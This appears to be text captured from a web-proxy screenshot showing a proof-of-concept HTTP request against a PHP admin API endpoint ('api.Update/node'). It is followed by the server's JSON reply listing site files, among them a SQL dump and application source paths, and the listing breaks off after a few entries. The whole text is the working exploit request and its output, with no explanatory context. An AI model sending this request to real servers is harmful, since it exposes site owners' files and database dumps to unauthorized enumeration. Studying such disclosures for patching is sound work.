 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin.html?s=admin/api.Update/node HTTP/1.1
2 Host:
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_16_0) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.83 Safari/537.3622
5 Content-Length: 22
6
7 rules=%5B%22.%2F%22%5d
Response
Raw Headers Hex JSON Beautifier MarkINFO
Pretty Raw Render \n Actions
7 Set-Cookie: PHPSESSID=74718ab5dcd5234e90bfd1e1d6a21fe9; pat
8 Strict-Transport-Security: max-age=31536000
9 Content-Length: 215874
10
11 {
"code":1,
"info":"获取文件列表成功! ",
"data":{
"rules":[
".\/"
],
"ignore":[
],
"list":[
{
"name":".\/404.html",
"hash":"24f7cf64b4fd3887739b7ba1dcbf18a2"
},
{
"name":".\/admin_v6.sql",
"hash":"a6add0e2aab0e7d45f1ef35ad7846c52"
},
{
"name":".\/app\/admin\/command\/Articles.php",
"hash":"5172786140c2bfe4d5915b8c40c5673b"
},